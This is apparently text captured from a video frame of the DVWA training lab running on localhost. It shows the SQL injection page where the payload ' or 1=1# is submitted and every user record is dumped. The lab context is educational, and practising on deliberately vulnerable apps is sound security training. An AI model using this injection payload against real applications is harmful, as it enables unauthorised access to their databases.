 Vulnerability: SQL Injection :: Da
xkcd: Exploits of a Mom
localhost/vulnerabilities/sqli/?id=%27+or+1%3D1%23&Submit=Submit#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith